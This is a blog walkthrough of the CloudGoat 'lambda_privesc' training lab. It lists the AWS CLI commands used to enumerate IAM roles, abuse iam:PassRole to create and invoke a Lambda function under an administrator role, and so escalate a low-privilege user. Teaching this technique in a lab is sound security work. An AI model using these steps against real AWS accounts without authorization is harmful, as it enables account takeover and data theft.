
In the third segment of the blog focusing on AWS penetration testing, we will delve into the process of executing privilege escalation through a lambda function.

In this particular scenario, we possess a set of keys, and our objective is to elevate our privileges. To initiate the environment, we commence by executing the following command:
python3 cloudgoat.py create lambda_privesc

Utilizing the aws cli, we proceed to generate a new profile.
aws configure –profile chris

Just like in any penetration testing, the enumeration phase holds significant importance. Even within the cloud environment, it remains equally crucial.
aws –profile chris sts get-caller-identity ( take a not the arn )

Check the user policies attached
aws –profile chris iam list-attached-user-policies –user-name chris-lambda_privesc_
Check the list of the rules
aws iam list-roles –profile

The debug role it seems very interesting now we can check what policy are attached on this role
aws iam list-attached-role-policies –role-name cg-debug-role-lambda_privesc_cgidfa6nwh1rc6 –profile chris

Very interesting the “AdministratorAcces”

Now we check what we can do with the other policy
aws iam list-attached-role-policies –role-name cg-lambdaManager-role-lambda_privesc_cgidfa6nwh1rc6 –profile chris
aws iam get-policy-version –policy-arn arn:aws:iam::586054888121:policy/cg-lambdaManager-policy-lambda_privesc_cgidfa6nwh1rc6 –profile chris –version-id v1

The interesting thing here is the PassRole. In AWS, PassRole is an essential permission that allows users or roles to delegate their own IAM (Identity and Access Management) permissions to another service or resource, particularly when it comes to roles associated with AWS services like Lambda, EC2, and others. It is used to grant these services the ability to assume an IAM role to perform certain actions on behalf of the role holder. While PassRole is a powerful capability, it can be dangerous if not adequately managed or misused. Here are some reasons why it can pose a risk, Priv escalation, Lateral Movement, Data Exposure etc.
Now we need to assume the lamda manager role
aws sts assume-role –role-arn arn:aws:iam::586054888121:role/cg-lambdaManager-role-lambda_privesc_cgidfa6nwh1rc6 –role-session-name lambdaManager –profile chris

Now we need to create a new profile using aws cli
aws configure –profile lambdaManager

We need also add the session token into the credentials file
mousepad ~/.aws/credentials
Now, the next step involves creating a lambda function designed to escalate our privilege. The lab provides a code snippet for us to use. You can proceed with the instructions from this point onward.
cat lambda_privesc_cgidfa6nwh1rc6/cheat_sheet_chris.md

So now we need to create a lambda_function.py file

Then we need to zip the file
zip lambda_function.py.zip lambda_function.py
Next, we’ll utilize the AWS CLI to create a Lambda function and configure it in a manner that allows us to invoke it.
$ aws lambda create-function –function-name admin_function –runtime python3.7 –role arn:aws:iam::586054888121:role/cg-debug-role-lambda_privesc_cgidfa6nwh1rc6 –handler lambda_function.lambda_handler –zip-file fileb://lambda_function.py.zip –profile lambdaManager –region us-east-1
Now we need to invoke the function
aws –profile lambdaManager lambda invoke –function-name admin_function output.txt
If everything goes smoothly, we will modify Chris’s privileges, granting us the capability to perform a wide range of actions.
aws –profile chris s3 ls
Finally use the following command to destroy the lab
python3 cloudgoat.py destroy all